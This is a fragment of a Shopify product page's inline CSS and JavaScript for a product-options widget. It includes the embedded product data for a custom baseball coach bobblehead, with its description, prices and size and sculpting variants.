        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "1177185714212";
      window.hulkapps.product = {"id":1177185714212,"title":"Baseball Coach Custom Bobbleheads","handle":"nl-baseball-coach-bobbleheads-custom","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-03-06T15:48:20+08:00","created_at":"2019-03-06T15:55:06+08:00","vendor":"bobblegifts","type":"1 Person","tags":["custom bobbleheads baseball","customized sports bobbleheads","Father's Day Bobbleheads","Needbase"],"price":6900,"price_min":6900,"price_max":11300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32557360742436,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":6900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557360775204,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":7800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557360807972,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739795492,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":7800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739828260,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739861028,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557360939044,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":7700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557360971812,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":8600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557361004580,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739893796,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG028","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611739926564,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG028","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Baseball Coach Custom Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 